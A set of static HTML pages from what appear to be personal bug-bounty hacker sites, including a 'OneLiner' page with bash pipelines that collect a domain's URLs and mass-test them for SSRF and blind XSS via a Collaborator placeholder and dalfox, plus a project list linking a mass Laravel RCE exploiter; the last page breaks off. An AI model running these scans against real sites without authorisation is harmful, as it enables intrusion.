
<file: index.html>
<html>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
<head>
	<title>Jadkorr Virtual Machine</title>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link href="assets/css/style.css" rel="stylesheet" type="text/css" media="screen">
	<link href="assets/css/prism.css" rel="stylesheet" type="text/css">
</head>

<body>
	<div id="container">
		<div id="header">
			<pre>
                                               .-.
                                              |_:_|
                                             /(_Y_)\
                        .                   ( \/M\/ )
                         '.               _.'-/'-'\-'._
                           ':           _/.--'[[[[]'--.\_
                             ':        /_'  : |::"| :  '.\
                               ':     //   ./ |oUU| \.'  :\
                                 ':  _:'..' \_|___|_/ :   :|
                                   ':.  .'  |_[___]_|  :.':\
                                    [::\ |  :  | |  :   ; : \
                                     '-'   \/'.| |.' \  .;.' |
                                     |\_    \  '-'   :       |
                                     |  \    \ .:    :   |   |
                                     |   \    | '.   :    \  |
                                     /       \   :. .;       |
                                    /     |   |  :__/     :  \\
                                   |  |   |    \:   | \   |   ||
                                  /    \  : :  |:   /  |__|   /|
                                  |     : : :_/_|  /'._\  '--|_\
                                  /___.-/_|-'   \  \
                                                 '-'
                       </pre>

			<div id="content">
		  		~$ ls -l
		  		<br>
		  		total 21M
		  		<br>
		  		drwxr-xr-x  1 Jadkorr   Jadkorr    99 Jan  5 12:21 <a href="index.html">./</a>
		  		<br>
		  		drwxr-xr-x  1 Jadkorr   Jadkorr    99 Jan  5 12:21 <a href="#">../</a>
		  		<br>
		  		-rwxr-xr-x  1 Jadkorr   Jadkorr    99 Jan  5 12:21 <a href="#">Tools/</a>
		  		<br>
		  		-rwxr-xr-x  1 Jadkorr   Jadkorr    99 Jan  5 12:21 <a href="#">Scripts/</a>
		  		<br>
		  		drwxr-xr-x  1 Jadkorr   Jadkorr    99 Jan  5 12:21 <a href="about.html">About/</a>
		  	</div>
	  	</div>



		<div id="footer">
			jadkorr@VirtualMachine:~/$ <a href="https://twitter.com/jadkorr" target="_blank">./Jadkorr</a><br>
			  jadkorr.com.mx <br>Black Temple Infosec Team
		</div>
	</div>
</body>

<script type="text/javascript">
	var colors = ['green'];
	document.body.style.color = colors[Math.floor(Math.random() * colors.length)];
</script>
<script src="assets/js/prism.js"></script>

</html>
</file>

<file: about.html>
<html>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
<head>
	<title>Jadkorr Virtual Machine</title>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link href="assets/css/style.css" rel="stylesheet" type="text/css" media="screen">
	<link href="assets/css/prism.css" rel="stylesheet" type="text/css">
</head>

<body>
	<div id="container">
		<div id="header">
			<pre>
                                               .-.
                                              |_:_|
                                             /(_Y_)\
                        .                   ( \/M\/ )
                         '.               _.'-/'-'\-'._
                           ':           _/.--'[[[[]'--.\_
                             ':        /_'  : |::"| :  '.\
                               ':     //   ./ |oUU| \.'  :\
                                 ':  _:'..' \_|___|_/ :   :|
                                   ':.  .'  |_[___]_|  :.':\
                                    [::\ |  :  | |  :   ; : \
                                     '-'   \/'.| |.' \  .;.' |
                                     |\_    \  '-'   :       |
                                     |  \    \ .:    :   |   |
                                     |   \    | '.   :    \  |
                                     /       \   :. .;       |
                                    /     |   |  :__/     :  \\
                                   |  |   |    \:   | \   |   ||
                                  /    \  : :  |:   /  |__|   /|
                                  |     : : :_/_|  /'._\  '--|_\
                                  /___.-/_|-'   \  \
                                                 '-'
                       </pre>

			<div id="content">
		  		~$ ls -l
		  		<br>
		  		total 21M
		  		<br>
		  		drwxr-xr-x  1 Jadkorr   Jadkorr    99 Jan  5 12:21 <a href="index.html">./</a>
		  		<br>
		  		drwxr-xr-x  1 Jadkorr   Jadkorr    99 Jan  5 12:21 <a href="#">../</a>
		  		<br>
		  		drwxr-xr-x  1 Jadkorr   Jadkorr    99 Jan  5 12:21 <a href="https://twitter.com/jadkorr" target="_blank">Twitter/</a>
		  		<br>
		  		drwxr-xr-x  1 Jadkorr   Jadkorr    99 Jan  5 12:21 <a href="https://www.openbugbounty.org/researchers/jadkorr/" target="_blank">OpenBugBounty/</a>
		  		<br>
		  		drwxr-xr-x  1 Jadkorr   Jadkorr    99 Jan  5 12:21 <a href="https://hackerone.com/jadkorr" target="_blank">Hackerone/</a>
		  		<br>
		  		drwxr-xr-x  1 Jadkorr   Jadkorr    99 Jan  5 12:21 <a href="https://blacktempleinfosec.com" target="_blank">Black Temple/</a>
		  	</div>
	  	</div>



		<div id="footer">
			jadkorr@VirtualMachine:~/$ <a href="https://twitter.com/jadkorr" target="_blank">./Jadkorr</a><br>
			  jadkorr.com.mx <br>Black Temple Infosec Team
		</div>
	</div>
</body>

<script type="text/javascript">
	var colors = ['green'];
	document.body.style.color = colors[Math.floor(Math.random() * colors.length)];
</script>
<script src="assets/js/prism.js"></script>

</html>
</file>

<file: oneliner.html>
<html>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8"> 
<head>
	<title>Viloid Box</title>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link href="assets/css/style.css" rel="stylesheet" type="text/css" media="screen">
	<link href="assets/css/prism.css" rel="stylesheet" type="text/css">
</head>

<body>
	<div id="container">
		<div id="header">
			<pre class="logo"><code>  	  / _ \
	\_\(_)/_/	 What you spend years creating, 
	 _//"\\_  		Others could destroy overnight.
	  /   \</code></pre>
		
			<hr>
			$ cd 
		  	<a href="index.html">~/</a> <a href="project.html">Projects/</a> <a href="oneliner.html">OneLiner/</a> <a href="about.html">About/</a>	  	
	  	</div>

	  	<div id="content">

			<h3><b>[<u>~/OneLiner</u>]</b> $ ls</h3>
			
			<div id="cans">
			# Collecting urls + test ssrf
				<pre><code class="language-bash">▶ gau domain.com | urlive | grep -E '(callback=|jsonp=|api_key=|api=|password=|email=|emailto=|token=|username=|csrf_token=|unsubscribe_token=|p=|q=|query=|search=|id=|item=|page_id=|secret=|url=|from_url=|load_url=|file_url=|page_url=|file_name=|page=|folder=|folder_urllogin_url=|img_url=|return_url=|return_to=|next=|redirect=|redirect_to=|logout=|checkout=|checkout_url=|goto=|next_page=|file=|load_file=|cmd=|ip=|ping=|lang=|edit=|LoginId=|size=|signature=|passinfo=)' | qsreplace EnterYourBurpCollabrator | concurl</code></pre>
			</div>
		
			<div id="cans">
			# Collecting urls + search sensitive keys/token/secret
				<pre><code class="language-bash">▶ echo domain.com | waybackurls | urlive | xkeys</code></pre>
			</div>

			<div id="cans">
			# Collecting urls + test XSS + telegram notification
				<pre><code class="language-bash">▶ echo domain.com | waybackurls | grep "=" | grep -v "png\|jpg\|js\|css\|gif\|txt" | qsreplace | dalfox pipe --blind https://{username}.xss.ht --found-action "./tele.sh @@query@@ @@type@@"</code></pre>
				$ vi tele.sh
				<pre><code class="language-bash line-numbers">#!/usr/bin/env bash
# By Viloid ~ Sec7or Team
id="idRecipient"
token="TelegramBotToken"
waktu=$(date '+%d/%m/%Y-%H:%M:%S')
if [ $2 == "VULN" ]; then
	curl -s "https://api.telegram.org/bot$token/sendMessage" \
	-H 'Content-Type: application/json' \
	-d '{"chat_id": "'$id'", "text": "[XSS - Verified - '$waktu']\n\n[+] Query : '$1'\n"}'
else
	curl -s "https://api.telegram.org/bot$token/sendMessage" \
	-H 'Content-Type: application/json' \
	-d '{"chat_id": "'$id'", "text": "[XSS - Check - '$waktu']\n\n[+] Query : '$1'\n"}'
fi</code></pre>
			</div>
		</div>

		<div id="footer">
			2020 | <a href="https://twitter.com/Verry__D">./verry__d</a> | rincans.io <br>Sec7or Team ~ Surabaya HackerLink
		</div>
	</div>
</body>

<script type="text/javascript">
	var colors = ['magenta', 'lime', 'white', 'orange'];
	document.body.style.color = colors[Math.floor(Math.random() * colors.length)];
</script>
<script src="assets/js/prism.js"></script>

</html>
</file>

<file: project.html>
<html>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8"> 
<head>
	<title>Viloid Box</title>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link href="assets/css/style.css" rel="stylesheet" type="text/css" media="screen">
	<link href="assets/css/prism.css" rel="stylesheet" type="text/css">
</head>

<body>
	<div id="container">
		<div id="header">
			<pre class="logo"><code>
	  ,-.       _,---._ __  / \	No matter what tools you use
	 /  )    .-'       `./ /   \	everyone has a different 
	(  (   ,'            `/    /|	preference/use case/learning 
	 \  `-"             \'\   / |	so we should always welcome 
	  `.              ,  \ \ /  |	if we see something new/old 
	   /`.          ,'-`----Y   |	even we have existing solutions for it
	  (            ;        |   '	and that's how things get evolved
	  |  ,-.    ,-'         |  /	with time in opensource community
	  |  | (   | rincans.io | /	
	  )  |  \  `.___________|/</code></pre>
			<hr>
			$ cd 
	  		<a href="index.html">~/</a> <a href="project.html">Projects/</a> <a href="oneliner.html">OneLiner/</a> <a href="about.html">About/</a>	  	
	  	</div>

	  	<div id="content">

			<h3><b>[<u>~/Projects</u>]</b> $ ls</h3>
			<div id="cans">
				▶ <a class="linkx" href="https://github.com/vsec7/BurpSuite-Xkeys">Burp Xkeys</a> [Burp Extension] A Burp Suite Extension to extract interesting strings (key, secret, token, or etc.)
			</div>
			
			<div id="cans">
				▶ <a class="linkx" href="https://github.com/vsec7/urlive">urlive</a> [GO] Check url is live (*HTTP status code "200 ok" only*)
			</div>

			<div id="cans">
				▶ <a class="linkx" href="javascript:var%20url%3D%27%27%3Bvar%20c%3Ddocument.links.%20length%3Bfor%28var%20i%3D0%3Bi%3Cc%3Bi%2B%2B%29%7Burl%2B%3Ddocument.links%5Bi%5D%2B%27%5Cn%27%3B%7Dvar%20js%3D%27document.querySelector%28%22button%22%29.onclick%3Dfunction%28%29%7Bdocument.querySelector%28%22textarea%22%29.select%28%29%3B%20document.execCommand%28%22copy%22%29%3B%7D%27%3Bdocument.documentElement.innerHTML%3D%22%3Chtml%3E%3Ccenter%3E%3Ch1%3EUrls%20Extractor%20Bookmarklet%3C%2Fh1%3E%3Ctextarea%20id%3Dres%20rows%3D10%20cols%3D50%3E%22%2Burl%2B%22%3C%2Ftextarea%3E%3Chr%3E%5B%21%5D%20Found%20%3A%20%22%2Bc%2B%22%20urls%20%7C%20%3Cbutton%3ECopy%20All%3C%2Fbutton%3E%3Chr%3ECreated%20By%20%3Ca%20href%3Dhttps%3A%2F%2Fgithub.com%2Fvsec7%3Eviloid%3C%2Fa%3E%3Cscript%3E%22%2Bjs%2B%22%3C%2Fscript%3E%3C%2Fhtml%3E%22%3B">bxurls</a> [JS] Bookmarklet for extract urls on webpage
			</div>

			<div id="cans">
				▶ <a class="linkx" href="https://github.com/vsec7/xkeys">xkeys</a> [GO] Extract sensitive key, secret, token from source
			</div>

			<div id="cans">
				▶ <a class="linkx" href="https://github.com/vsec7/xurls">xurls</a> [GO] Extract urls from source
			</div>

			<div id="cans">
				▶ <a class="linkx" href="https://github.com/vsec7/cxss">cxss</a> [PHP] Capture Stored XSS
			</div>

			<div id="cans">
				▶ <a class="linkx" href="https://github.com/vsec7/dirscans">DirsCans</a> [BASH] Web File / Directory Scanner
			</div>

			<div id="cans">
				▶ <a class="linkx" href="https://github.com/vsec7/Laravel-PhpUnit-Rce-And-Get-Env-Exploiter">LaraXploit</a> [BASH] Mass Laravel PhpUnit Rce And Get Env
			</div>

			<div id="cans">
				▶ <a class="linkx" href="https://github.com/vsec7/Brute-Shift-Caesar-Cipher">BruteCaesar</a> [BASH] Brute Shift Caesar Cipher
			</div>
		</div>
		
		<div id="footer">
			2020 | <a href="https://twitter.com/Verry__D">./verry__d</a> | rincans.io <br>Sec7or Team ~ Surabaya HackerLink
		</div>
	</div>
</body>

<script type="text/javascript">
	var colors = ['magenta', 'lime', 'white', 'orange'];
	document.body.style.color = colors[Math.floor(Math.random() * colors.length)];
</script>
<script src="assets/js/prism.js"></script>

</html>
</file>

<file: todotools.html>
<html>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8"> 
<head>
	<title>Viloid Box</title>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link href="assets/css/style.css" rel="stylesheet" type="text/css" media="screen">
	<link href="assets/css/prism.css" rel="stylesheet" type="text/css">
</head>

<body>
	<div id="container">
		<div id="header">
			<pre class="logo"><code>
	  ,-.       _,---._ __  / \	No matter what tools you use
	 /  )    .-'       `./ /   \	everyone has a different 
	(  (   ,'            `/    /|	preference/use case/learning 
	 \  `-"             \'\   / |	so we should always welcome 
	  `.              ,  \ \ /  |	if we see something new/old 
	   /`.          ,'-`----Y   |	even we have existing solutions for it
	  (            ;        |   '	and that's how things get evolved
	  |  ,-.    ,-'         |  /	with time in opensource community
	  |  | (   | rincans.io | /	
	  )  |  \  `.___________|/</code></pre>
			<hr>
			$ cd 
	  		<a href="index.html">~/</a> <a href="project.html">Projects/</a> <a href="oneliner.html">OneLiner/</a> <a href="about.html">About/</a>	  	
	  	</div>

	  	<div id="content">

			<h3><b>[<u>~/Projects</u>]</b> $ ls</h3>
			<div id="jadkorr">
				▶ <a class="linkx" href="https://github.com/vsec7/BurpSuite-Xkeys">Burp Xkeys</a> [Burp Extension] A Burp Suite Extension to extract interesting strings (key, secret, token, or etc.)
			</div>
			
			<div id="jadkorr">
				▶ <a class="linkx" href="https://github.com/vsec7/urlive">urlive</a> [GO] Check url is live (*HTTP status code "200 ok" only*)
			</div>

			<div id="jadkorr">
				▶ <a class="linkx" href="javascript:var%20url%3D%27%27%3Bvar%20c%3Ddocument.links.%20length%3Bfor%28var%20i%3D0%3Bi%3Cc%3Bi%2B%2B%29%7Burl%2B%3Ddocument.links%5Bi%5D%2B%27%5Cn%27%3B%7Dvar%20js%3D%27document.querySelector%28%22button%22%29.onclick%3Dfunction%28%29%7Bdocument.querySelector%28%22textarea%22%29.select%28%29%3B%20document.execCommand%28%22copy%22%29%3B%7D%27%3Bdocument.documentElement.innerHTML%3D%22%3Chtml%3E%3Ccenter%3E%3Ch1%3EUrls%20Extractor%20Bookmarklet%3C%2Fh1%3E%3Ctextarea%20id%3Dres%20rows%3D10%20cols%3D50%3E%22%2Burl%2B%22%3C%2Ftextarea%3E%3Chr%3E%5B%21%5D%20Found%20%3A%20%22%2Bc%2B%22%20urls%20%7C%20%3Cbutton%3ECopy%20All%3C%2Fbutton%3E%3Chr%3ECreated%20By%20%3Ca%20href%3Dhttps%3A%2F%2Fgithub.com%2Fvsec7%3Eviloid%3C%2Fa%3E%3Cscript%3E%22%2Bjs%2B%22%3C%2Fscript%3E%3C%2Fhtml%3E%22%3B">bxurls</a> [JS] Bookmarklet for extract urls on webpage
			</div>

			<div id="jadkorr">
				▶ <a class="linkx" href="https://github.com/vsec7/xkeys">xkeys</a> [GO] Extract sensitive key, secret, token from source
			</div>

			<div id="jadkorr">
